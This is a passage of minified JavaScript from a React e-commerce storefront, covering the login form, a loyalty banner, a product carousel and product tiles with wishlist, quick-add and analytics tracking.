"),a.createElement(m.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(d.xu,{as:"span"}," to earn points when you shop."))),a.createElement(d.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(d.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};C.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const w=C;var S=o(64572);function k(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function E(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?k(Object(o),!0).forEach((function(t){(0,S.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):k(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var F=o(61056);const I=({form:e,clickForgotPassword:t,prefix:o=""})=>{const n=function({form:{control:e,errors:t},prefix:o=""}){const r=(0,s.yK)();return{email:{id:"login-email",name:"email",label:"Email Address",placeholder:"Type Email Address",autoComplete:"email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"}},onBlur:()=>{},error:t.email,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},password:{id:"login-password",name:"password",label:"Password",placeholder:"Enter Password",autoComplete:"password",defaultValue:"",type:"password",rules:{required:"Please fill in this field."},error:t.password,control:e,labelProps:E({},r.label),inputProps:E({},r.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0}}}({form:e,prefix:o});return a.createElement(d.Kq,{spacing:6},a.createElement(F.Z,n.email),a.createElement(F.Z,(0,r.Z)({},n.password,{clickForgotPassword:t})))};I.propTypes={form:l().object.isRequired,prefix:l().string};const T=I;var _=o(80604),P=o(85699),O=o(95439);const A=({onLoading:e=v.ZT,onLoginClose:t=v.ZT,onForgotPassword:o=v.ZT,shouldRedirect:i=!1,showLoyaltyCard:l=!0,subtitle:y="",formType:x="normal",prefix:C="",buttonLabel:S="Login",loginLocation:k="general"})=>{var E;const{site:F}=(0,g.Z)(),I=(0,s.jC)("Authentication",{variant:`${F.id}`}),A=(0,f.Z)(),L=(0,u.cI)({mode:"onBlur"}),z=(0,h.Z)(),W=((0,_.Z)(),(0,a.useRef)(),function(){var o=(0,n.Z)((function*(o){try{e(!0),yield A.login(o,!0),L.reset(),t(),i&&z("/account/profile"),e(!1);try{(0,P.qo)({event:"login",method:"ecomm"}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!0}})}catch(e){console.error("GA4 Error",e)}}catch(t){e(!1);let o=t.message;/invalid credentials/i.test(t.message)&&(o="We couldn’t find a match for this email and password. Please try again."),/OCAPI in the last 1 seconds/i.test(t.message)&&(o="We detected multiple login attempts within a short space of time. Please wait 30 seconds before you log in again."),L.setError("global",{type:"manual",message:o}),(0,O.k)({event:"amp_login",loginProperties:{login_location:k,success:!1,error_message:o}})}}));return function(e){return o.apply(this,arguments)}}()),{isOpen:B,onOpen:D,onClose:M}=(0,c.qY)();return a.createElement(s.Fo,{value:I},y&&a.createElement(d.xv,(0,r.Z)({},I.descriptionText,{mt:"flyout"===x?0:2,mb:6}),y),"LC"!==F.id&&l&&a.createElement(w,{useLinks:!1,clickSignIn:()=>z("/account/login"),clickCreateAccount:()=>z("/account/register")}),a.createElement("form",{id:"login-form",onSubmit:L.handleSubmit(W),"data-testid":"sf-auth-modal-form","data-selenium-id":"login-form",noValidate:!0},a.createElement(d.Kq,{spacing:6},(null===(E=L.errors)||void 0===E?void 0:E.global)&&a.createElement(p.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px",mt:6},a.createElement(b.zM,{color:"#94080A",boxSize:5}),a.createElement(d.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,dangerouslySetInnerHTML:{__html:L.errors.global.message},sx:{a:{textDecoration:"underline"}}})),a.createElement(T,{form:L,prefix:"",clickForgotPassword:o}),a.createElement(m.zx,{key:"login-button",type:"submit",site:F.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:L.formState.isSubmitting,isDisabled:L.formState.isSubmitting,onClick:()=>L.clearErrors("global"),mb:4},L.formState.isSubmitting?"Loading...":S))))};A.propTypes={prefix:l().string};const L=A},86158:(e,t,o)=>{"use strict";o.d(t,{Z:()=>y});var r=o(87462),n=o(64572),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(68527),d=o(18650),p=o(46066),m=o(88871),u=o(87742);const g=["products","isLoading","scrollProps","itemWidth","productTileProps"];function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const b=(0,i.forwardRef)(((e,t)=>{let{products:o,isLoading:n,scrollProps:l,itemWidth:s={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:f}=e;(0,a.Z)(e,g),(0,i.useRef)();const{site:b}=(0,u.Z)();if((!o||o.length<1)&&!n)return null;var y=l&&null!=l&&l.settings?null==l?void 0:l.settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},v={".slick-track":{display:"flex",alignItems:"stretch",justifyContent:"flex-start"},".slick-slide":{display:"flex",height:"auto"},".slick-slide > div":{width:"100%",height:"100%"},".slick-slide > div > div":{display:"flex !important",height:"100%"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":h(h({},x),{},{transform:"translateY(-85px) translateX(37px)",_before:{backgroundImage:`${(0,m.Vh)("static/img/product/arrow-left-black.svg")}`}})};return(0,i.useEffect)((()=>{n||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","pdp-slick-prev-btn"))))}),[n]),i.createElement(c.xu,{sx:h({},v)},i.createElement(p.Z,y,(n?[0,1,2,4]:o).map(((e,t)=>i.createElement(c.xu,{paddingRight:3,key:"scroller-"+t},n?i.createElement(d.O,null):i.createElement(d.Z,(0,r.Z)({className:"gtm-product-tile","data-testid":"product-scroller-item","data-selenium-id":`product-scroller-item-${t}`,"data-gtm-item":e.c_ga4EcommerceItem?JSON.stringify(e.c_ga4EcommerceItem):null,"data-product-id":e.productId||e.id,product:e,width:"100%"},h({},"function"==typeof f?f(e):f),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));b.displayName="ProductScroller",b.propTypes={products:s().array,isLoading:s().bool,scrollProps:s().object,itemWidth:s().oneOfType([s().string,s().number,s().object]),productTileProps:s().oneOfType([s().func,s().object])};const y=b},18650:(e,t,o)=>{"use strict";o.d(t,{O:()=>K,Z:()=>N});var r=o(64572),n=o(15861),a=o(87462),i=o(45987),l=o(67294),s=o(45697),c=o.n(s),d=o(27484),p=o.n(d),m=o(39731),u=(o(2556),o(93162)),g=o(88871),f=o(7959),h=o(15193),b=o(33344),y=o(68527),x=o(54107),v=o(97375),C=o(92684),w=o(34651),S=o(49609),k=o(10894),E=o(30573),F=o(87742),I=(o(34093),o(43172)),T=(o(64312),o(86896)),_=o(67736),P=o(24728),O=o(39080),A=o(38195),L=o(65155),z=o(80604),W=o(4813),B=o(47335),D=o(82736),M=o(56554),j=o(85699),Z=o(95439);const H=["productHeroTile"],R=["product","enableFavourite","hideLabels","enableQuickView","enablePromotionalMessage","enableRatings","enableLabels","enableHover","productHeroTile","inSearchOverlay","enableAnchorTags","enableColourSwatches","onFavouriteToggle","dynamicImageProps","bgColor","heroTilesArray"];function $(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function U(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?$(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):$(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}(0,A.Z)(h.hU);const K=e=>{const t=(0,b.jC)("ProductTile"),{productHeroTile:o}=e;return(0,i.Z)(e,H),l.createElement(y.xu,{"data-testid":"sf-product-tile-skeleton",mb:"12px",flex:1,display:"flex",flexDir:"column",gridColumn:o?{base:"auto / span 2"}:{},gridRow:o?{base:"auto / span 2"}:{}},l.createElement(y.Kq,{spacing:2,flex:1,display:"flex",flexDir:"column"},l.createElement(y.xu,(0,a.Z)({},t.imageWrapper,{flex:1}),l.createElement(y.oM,(0,a.Z)({ratio:.8},t.image),l.createElement(x.Od,null))),l.createElement(x.Od,{width:{base:"120px",md:"220px"},height:"20px"}),l.createElement(x.Od,{width:"80px",height:"16px"})))},q=e=>{var t,o,r,s,c,d,A,H,$,K,q,N,V,G,Y,X,Q,J,ee,te,oe,re,ne,ae,ie;const le=(0,T.Z)(),{product:se,enableFavourite:ce=!1,hideLabels:de=!1,enableQuickView:pe=!1,enablePromotionalMessage:me=!1,enableRatings:ue=!1,enableLabels:ge=!1,enableHover:fe=!0,productHeroTile:he=!1,inSearchOverlay:be=!1,enableAnchorTags:ye=!1,enableColourSwatches:xe=!1,onFavouriteToggle:ve,dynamicImageProps:Ce,bgColor:we,heroTilesArray:Se=null}=e,ke=(0,i.Z)(e,R),{currency:Ee,image:Fe,price:Ie,productId:Te,hitType:_e,c_variationAttributes:Pe,c_turntoReviewCount:Oe,c_imageGroups:Ae,c_turntoAverageRating:Le}=se,{isOpen:ze,onOpen:We,onClose:Be}=(0,v.qY)(),{isOpen:De,onOpen:Me,onClose:je}=(0,v.qY)(),{site:Ze,buildUrl:He}=(0,F.Z)(),Re=(0,M.ST)(),$e="https://"+Re._config.sfraHost,[Ue,Ke]=(0,l.useState)(!0),qe=function(){var e=(0,n.Z)((function*(){const e=yield Re.shopperProducts.getProduct({parameters:{id:se.productId}});se.details=e,Ke(!1)}));return function(){return e.apply(this,arguments)}}(),Ne=(null==se?void 0:se.c_rentalPrice)&&(null==se?void 0:se.c_rentalURL)||(null==se||null===(t=se.details)||void 0===t?void 0:t.c_rentalPrice)&&(null==se||null===(o=se.details)||void 0===o?void 0:o.c_rentalURL),Ve=se.name??se.productName,{currency:Ge}=(0,L.U8)(),Ye=(0,D.Z)(),[Xe,Qe]=(0,l.useState)(!1),[Je,et]=(0,l.useState)(!1),[tt,ot]=(0,l.useState)(null),[rt,nt]=(0,l.useState)(!1),[at,it]=(0,l.useState)(!1),[lt,st]=(0,l.useState)([]),[ct]=(0,C.ac)("(min-width: 1200px)"),[dt]=(0,C.ac)("(max-width: 768px)"),pt=Ze.id,mt=(0,b.jC)("ProductTile",{variant:pt,inSearchOverlay:be,productHeroTile:he}),ut=(0,z.Z)(),gt=(0,W.p)();(0,l.useEffect)((()=>(yt(null),xt(),()=>{ht(!0),yt(null)})),[se,Se]);const[ft,ht]=(0,l.useState)(!0),[bt,yt]=(0,l.useState)(null),xt=()=>{var e,t,o;let r=he?"hero":"large",n={image:(null!=se&&se.image?U(U({},null==se?void 0:se.image),{},{link:null==se||null===(e=se.image)||void 0===e||null===(t=e.link)||void 0===t?void 0:t.split("?")[0]}):null)||(null==se?void 0:se.image)||null,hoverImage:null};if(se.imageGroups&&se.imageGroups.length>0&&(null==se||null===(o=se.variationGroups)||void 0===o?void 0:o.length)>0){var a;let e=((null==se||null===(a=se.variationGroups)||void 0===a?void 0:a.find((e=>(null==e?void 0:e.productId)==se.productId)))||(null==se?void 0:se.variationGroups[0])).variationValues.color,t=se.imageGroups.find((t=>{var o,n;let a=null===(o=t.variationAttributes[0])||void 0===o||null===(n=o.values[0])||void 0===n?void 0:n.value;return t.viewType===r&&a.toLowerCase()==e.toLowerCase()}));null!=t&&t.images[0]&&(n.image=null==t?void 0:t.images[0]),null!=t&&t.images[1]&&(n.hoverImage=null==t?void 0:t.images[1])}yt(n),ht(!1)},vt=()=>{var e,t;const o=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")})),r=null===(t=se.priceRanges)||void 0===t?void 0:t.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-sale":"-sale")}));return{price:null!=r&&r.minPrice&&(null==r?void 0:r.minPrice)!==(null==o?void 0:o.minPrice)&&(null==r?void 0:r.minPrice)<(null==o?void 0:o.minPrice)?null==r?void 0:r.minPrice:null,discount:null!==Ie&&null!=r&&r.minPrice&&null!=o&&o.minPrice&&(null==o?void 0:o.minPrice)>0?Math.round(((null==o?void 0:o.minPrice)-(null==r?void 0:r.minPrice))/(null==o?void 0:o.minPrice)*100):null}},Ct=()=>{var e;const t=null===(e=se.priceRanges)||void 0===e?void 0:e.find((e=>{var t;return null===(t=e.pricebook)||void 0===t?void 0:t.includes("LC"==Ze.id?"-lc-list":"-list")}));return(null==t?void 0:t.minPrice)||se.price||null},[wt,St]=(0,l.useState)(!1);(0,l.useEffect)((()=>{wt&&qe()}),[wt]),(0,l.useEffect)((()=>{var e;if(!Ue&&null!=se&&null!==(e=se.details)&&void 0!==e&&e.variationAttributes){var t,o;let e=null==se||null===(t=se.details)||void 0===t||null===(o=t.variationAttributes)||void 0===o?void 0:o.filter((e=>"size"===e.id));if(e&&e.length>0){let t=[];e[0].values.forEach((e=>{var o;if(null!=se&&null!==(o=se.details)&&void 0!==o&&o.variants){var r;let o=null==se||null===(r=se.details)||void 0===r?void 0:r.variants.find((t=>{var o;return(null===(o=t.variationValues)||void 0===o?void 0:o.size)===e.value}));o&&(e.variant=o),t.push(e)}})),st(t)}}}),[se,Ue]),(0,W.p)();const[kt,Et]=(0,l.useState)(!1),Ft=function(){var e=(0,n.Z)((function*(e,t=null){const o=t||tt;_t("");try{var r,n,a,i,l,s;Et(!0);const t=yield Re.shopperProducts.getProduct({parameters:{id:o}}),u=[{productId:o,masterId:(null===(r=e.details)||void 0===r||null===(n=r.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:(null===(a=e.details)||void 0===a?void 0:a.id)||"",price:e.price,quantity:1}];let b=null==ut||null===(i=ut.productItems)||void 0===i?void 0:i.find((e=>e.productId==o));if(b){var c,d;if(b.quantity+1>10)return gt({title:"Product is not available for quantity greater than 10.",status:"error"}),void Et(!1);if((null==b?void 0:b.quantity)+1>(null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats))return gt({title:`Product is not available for quantity greater than ${null==t||null===(d=t.inventory)||void 0===d?void 0:d.ats}`,status:"error"}),void Et(!1);yield ut.updateItemInBasket({productId:o,price:e.price,quantity:b.quantity+1},b.itemId)}else yield ut.addItemToBasket(u);if(null!=t&&null!==(l=t.inventory)&&void 0!==l&&l.preorderable&&0===(null==t||null===(s=t.inventory)||void 0===s?void 0:s.stockLevel)){var m;const e=p()(null==t||null===(m=t.inventory)||void 0===m?void 0:m.inStockDate).format("ddd MMM DD YYYY");e&&_t(e)}gt({title:"Product has been added to cart.",status:"success"}),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:ut.itemAccumulatedCount}})),Et(!1);try{if(o&&e&&e.c_ga4EcommerceItem){var g,f,h;e.c_ga4EcommerceItem.quantity=1,e.c_ga4EcommerceItem.item_id=o,e.c_ga4EcommerceItem.item_size=(null===(g=lt.find((e=>{var t;return(null===(t=e.variant)||void 0===t?void 0:t.productId)==o})))||void 0===g||null===(f=g.variant)||void 0===f||null===(h=f.variationValues)||void 0===h?void 0:h.size)||0,e.c_ga4EcommerceItem.product_type="variant";let t={event:"add_to_cart",ecommerce:{currency:"ZAR",value:e.price||e.c_ga4EcommerceItem.price||0,items:[e.c_ga4EcommerceItem]}};(0,j.qo)(t),(0,Z.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==ut?void 0:ut.itemCount)||0,cart_value:(null==ut?void 0:ut.productTotal)||0,currency:(null==ut?void 0:ut.currency)||"ZAR",products:[{product_id:o,name:e.c_ga4EcommerceItem.item_name.toLowerCase(),category:(e.c_ga4EcommerceItem.item_category3||e.c_ga4EcommerceItem.item_category2||e.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(e.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:e.c_ga4EcommerceItem.price||0,quantity:e.c_ga4EcommerceItem.quantity||1,color:(e.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(e.c_ga4EcommerceItem.item_size||"unknown").toLowerCase(),variation_group_id:e.productId||e.c_ga4EcommerceItem.item_parent_id||"unknown"}]}})}}catch(e){console.error("GA4 Error",e)}return u}catch(e){Et(!1),gt({title:e.message||u.oj,status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),It=(e=null)=>{Ft(se,e)},[Tt,_t]=(0,l.useState)(""),Pt=function(){var e=(0,n.Z)((function*(e){ot(e),It(e)}));return function(t){return e.apply(this,arguments)}}(),Ot=(0,_.Z)(),At=e=>!!Ot.findItemByProductId(e);let Lt=dt?2:ct?4:2;return l.createElement(l.Fragment,null,l.createElement(y.xu,(0,a.Z)({},mt.container,ke,{bg:we||"initial",pb:we?2:0,onMouseOver:()=>{var e,t,o,r,n,a,i;se.details||wt||St(!0),null!=se&&null!==(e=se.details)&&void 0!==e&&e.variants&&1==(null==se||null===(t=se.details)||void 0===t||null===(o=t.variants)||void 0===o?void 0:o.length)&&"STD"===(null==se||null===(r=se.details)||void 0===r||null===(n=r.variants[0])||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&ot(null==se||null===(i=se.details)||void 0===i?void 0:i.variants[0].productId),fe&&nt(!0)},onMouseLeave:()=>{fe&&nt(!1),fe&&it(!1),fe&&ot(null),fe&&_t("")}}),l.createElement(y.xu,mt.imageWrap,l.createElement(O.Z,{"data-testid":"product-tile",isSfra:ye||!1,href:(0,P.bH)(se,le.local),style:he?{flex:1,display:"flex",flexDirection:"column"}:{}},l.createElement(y.xu,(0,a.Z)({},mt.imageWrapper,{pt:we?2:0,px:we?2:0}),ft?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"loadingImage"}),l.createElement(x.Od,null)):l.createElement(l.Fragment,null,bt&&null!=bt&&bt.image?l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(null==bt?void 0:bt.image.link)+(he?"?$zoom$":"?$large$")+"&fmt=auto",widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.image.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})):l.createElement(y.oM,(0,a.Z)({},mt.image,{"data-el":"initialImage"}),l.createElement(E.Z,{src:(0,g.Vh)("static/img/noproduct.jpg"),widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:"No product image"},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})})),(null==bt?void 0:bt.hoverImage)&&rt&&l.createElement(y.oM,(0,a.Z)({},mt.hoverImage,mt.image,{"data-el":"hoverImage"}),l.createElement(E.Z,{src:`${null==bt?void 0:bt.hoverImage.link}?$large$&fmt=auto`,widths:null==Ce?void 0:Ce.widths,imageProps:U(U({alt:null==bt?void 0:bt.hoverImage.alt},null==Ce?void 0:Ce.imageProps),{},{height:"100%",maxWidth:"inherit"})}))),ce&&fe&&rt&&l.createElement(B.sw,null,l.createElement(y.xu,{onClick:e=>{e.preventDefault()}},(!(null!=se&&null!==(r=se.details)&&void 0!==r&&r.variants)||null!==tt||1==(null==se||null===(s=se.details)||void 0===s||null===(c=s.variants)||void 0===c?void 0:c.length)&&"STD"===(null==se||null===(d=se.details)||void 0===d||null===(A=d.variants[0])||void 0===A||null===(H=A.variationValues)||void 0===H?void 0:H.size.toUpperCase()))&&!Ue&&Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,onClick:function(){var e=(0,n.Z)((function*(e){const t=At(tt||se.productId);Qe(!0),yield ve(!t,tt||se.productId),Qe(!1);try{if(!t&&se&&se&&se.c_ga4EcommerceItem){let e={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:se.c_ga4EcommerceItem.price,items:[se.c_ga4EcommerceItem]}};(0,j.qo)(e)}}catch(e){console.error("GA4 Error",e)}}));return function(t){return e.apply(this,arguments)}}(),"data-selenium-id":"product-wishlist-button"})),(!(null!=se&&null!==($=se.details)&&void 0!==$&&$.variants)||null!==tt||1==(null==se||null===(K=se.details)||void 0===K||null===(q=K.variants)||void 0===q?void 0:q.length)&&"STD"===(null==se||null===(N=se.details)||void 0===N||null===(V=N.variants[0])||void 0===V||null===(G=V.variationValues)||void 0===G?void 0:G.size.toUpperCase()))&&!Ue&&!Ye.isRegistered&&!he&&l.createElement(h.hU,(0,a.Z)({"aria-label":le.formatMessage({id:"product_tile.assistive_msg.wishlist",defaultMessage:[{type:0,value:"Wishlist"}]}),icon:At(tt||se.productId)?l.createElement(m.G,null):l.createElement(m.h_,null)},mt.favIcon,{disabled:Xe,"data-selenium-id":"product-wishlist-button",onClick:Me})))),!at&&!de&&l.createElement(y.kC,(0,a.Z)({},mt.labels,{"data-el":"productLabels",paddingRight:{md:"90px"}}),se.c_promotions&&se.c_promotions.map(((e,t)=>{return l.createElement(l.Fragment,{key:t},e.label&&l.createElement(y.xu,(0,a.Z)({"data-selenium-id":`plp-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},mt.label),e.label),!e.label&&e.imageUrl&&l.createElement(w.Ee,{"data-selenium-id":`plp-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:(o=e.imageUrl,o.includes("http")?o:$e+o),alt:"new"}));var o}))))),pe&&fe&&!at&&!he&&!Ne&&l.createElement(B.sw,null,l.createElement(h.zx,(0,a.Z)({onClick:function(){var e=(0,n.Z)((function*(e){var t,o,r,n,a,i,l;e.preventDefault(),null!=se&&null!==(t=se.details)&&void 0!==t&&t.variants&&1==(null==se||null===(o=se.details)||void 0===o||null===(r=o.variants)||void 0===r?void 0:r.length)&&"STD"===(null==se||null===(n=se.details)||void 0===n||null===(a=n.variants[0])||void 0===a||null===(i=a.variationValues)||void 0===i?void 0:i.size.toUpperCase())?(!tt??(yield ot(null==se||null===(l=se.details)||void 0===l?void 0:l.variants[0].productId)),It()):it(!0)}));return function(t){return e.apply(this,arguments)}}(),isDisabled:kt||rt&&Ue,isLoading:kt||rt&&Ue,iconSpacing:"4px",leftIcon:l.createElement(m.pO,{boxSize:"16px",color:"#101111"}),site:Ze.id,variant:"outline-v2",size:"sm"},mt.quickAddButton),"Add")),pe&&at&&!(null!==(Y=se.productType)&&void 0!==Y&&Y.set)&&!he&&!Ne&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewWrap,{"data-el":"quickViewWrap"}),l.createElement(y.xu,(0,a.Z)({},mt.quickView,{backgroundColor:1!=(null==se||null===(X=se.details)||void 0===X||null===(Q=X.variants)||void 0===Q?void 0:Q.length)||"STD"!==(null==se||null===(J=se.details)||void 0===J||null===(ee=J.variants[0])||void 0===ee||null===(te=ee.variationValues)||void 0===te?void 0:te.size.toUpperCase())||Ue?"white":"transparent"}),l.createElement(y.xu,(0,a.Z)({},mt.quickViewSizes,{css:"\n                                    ::-webkit-scrollbar {\n                                        width: 4px;\n                                    }\n                                    ::-webkit-scrollbar-track {\n                                        box-shadow: none; \n                                        border-radius: 10px;\n                                        background-color: #E1E3E4;\n                                    }\n                                    ::-webkit-scrollbar-thumb {\n                                        background: #A1A8AD; \n                                        border-radius: 10px;\n                                    }\n                                    ::-webkit-scrollbar-thumb:hover {\n                                        background: #A1A8AD; \n                                    }\n                                "}),!Ue&&l.createElement(l.Fragment,null,lt&&lt.length>0&&l.createElement(y.MI,(0,a.Z)({},mt.sizesWrap,{"data-selenium-id":"product-size-swatches",style:lt.length>1&&lt.length<=3?{gridTemplateColumns:`repeat(${lt.length}, minmax(0, 1fr))`}:{}}),lt.map(((e,t)=>{var o,r,n,a;return l.createElement(l.Fragment,{key:t},null!=(null==e||null===(o=e.variant)||void 0===o||null===(r=o.variationValues)||void 0===r?void 0:r.size)&&"STD"!==(null==e||null===(n=e.variant)||void 0===n||null===(a=n.variationValues)||void 0===a?void 0:a.size.toUpperCase())&&l.createElement(I.Z,{key:e.variant.productId,href:"",onChange:()=>Pt(e.variant.productId),selected:tt==e.variant.productId,disabled:!e.variant.orderable||kt&&tt===e.variant.productId,isLoading:kt&&tt===e.variant.productId,disabledIsClickable:!1,value:e.variant.productId,name:e.variant.variationValues.size,site:Ze.id},e.variant.variationValues.size))})))),Ue&&l.createElement(y.kC,{width:"100%",justifyContent:"center"},l.createElement(S.$,{size:"lg",thickness:"3px",speed:"0.65s",emptyColor:"transparent",color:"gray.200",marginY:2}))),Tt&&null!==tt&&l.createElement(y.xu,(0,a.Z)({},mt.quickViewBtnWrap,{mt:"12px"}),l.createElement(y.xu,mt.inStockDate,"Available from ",p()(Tt).format("D MMMM YYYY")))))),l.createElement(y.xu,(0,a.Z)({},mt.productContent,{minHeight:null===Se||be?{base:"60px",md:"85px"}:{base:"60px",md:"145px"},marginTop:xe?"12px":{base:"16px",lg:"20px"},pb:xe?"10px":{}}),xe&&(null==se?void 0:se.variationGroups)&&l.createElement(y.kC,{gap:{base:1,md:2},mb:2,alignItems:"center"},null==se||null===(oe=se.variationGroups)||void 0===oe?void 0:oe.map(((e,t)=>{var o,r,n,i;const s=(null==se?void 0:se.productId)==(null==e?void 0:e.productId);let c=(null==se||null===(o=se.c_colorSwatches)||void 0===o||null===(r=o.find((t=>(null==t?void 0:t.productId)==(null==e?void 0:e.productId))))||void 0===r?void 0:r.colorSwatch)??null,d=t<Lt||s&&t>=Lt,p=!c,m="";if(p){var f,h;let t=null==se||null===(f=se.imageGroups)||void 0===f?void 0:f.find((t=>{var o,r,n;return(null===(o=t.variationAttributes[0])||void 0===o||null===(r=o.values[0])||void 0===r?void 0:r.value)===(null===(n=e.variationValues)||void 0===n?void 0:n.color)&&"small"==t.viewType}));m=t?null===(h=t.images[0])||void 0===h?void 0:h.link:""}return d&&l.createElement(O.Z,(0,a.Z)({key:"color-swatch-"+t,isSfra:ye||!1,title:null===(n=e.variationValues)||void 0===n?void 0:n.color,to:(0,P.bH)(se,le.local)+`?color=${null===(i=e.variationValues)||void 0===i?void 0:i.color}&vgid=${e.productId}`},mt.colorSwatchItem,{_hover:{borderColor:"#000"}},s?mt.colorSwatchItemActive:{}),p?l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{backgroundImage:`url(${m})`})):l.createElement(y.xu,(0,a.Z)({},mt.colorSwatch,mt.colorSwatchImage,{borderColor:c&&"ffffff"==c?"#D3D3D3 !important":{},backgroundColor:c&&"assorted"!==c&&"none"!==c&&`#${c}`,backgroundImage:(c&&"assorted"===c||"none"===c)&&`url(${(0,g.Vh)(u.Mn[c])})`})))})),(null==se||null===(re=se.variationGroups)||void 0===re?void 